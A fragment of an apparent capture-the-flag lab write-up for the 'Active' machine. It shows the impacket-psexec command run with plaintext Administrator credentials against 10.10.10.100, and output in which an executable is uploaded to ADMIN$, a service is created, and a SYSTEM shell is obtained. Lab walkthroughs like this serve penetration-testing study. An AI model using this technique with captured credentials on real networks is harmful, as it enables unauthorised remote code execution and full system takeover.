 ❯ impacket-psexec 'active.htb/Administrator:Ticketmaster1968@10.10.10.100'
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file QYTDdBeu.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service gvix on 10.10.10.100.....
[*] Starting service gvix.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>